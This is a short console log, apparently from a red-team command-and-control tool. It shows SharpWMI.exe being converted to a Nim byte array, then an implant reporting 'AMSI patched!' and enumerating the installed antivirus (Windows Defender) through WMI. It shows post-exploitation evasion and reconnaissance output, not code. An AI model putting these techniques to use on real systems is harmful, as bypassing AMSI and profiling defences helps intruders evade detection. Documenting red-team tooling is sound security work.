 Converting SharpWMI.exe
[*] Result Written to SharpWMI.exeNimByteArray.txt
[*] Size of asm is: 271359
User/WinDev2303Eval@#> Result from implant ID: xemy
Response received from task:
[+] AMSI patched!
Scope: \\localhost\root\SecurityCenter2
displayName : Windows Defender
instanceGuid : {D68DDC3A-831F-4fae-9E44-DA132C1ACF46}
pathToSignedProductExe : windowsdefender://
pathToSignedReportingExe : %ProgramFiles%\Windows Defender\MsMpeng.exe
productState : 397568
timestamp : Fri, 22 Dec 2023 13:56:10 GMT
User/WinDev2303Eval@#>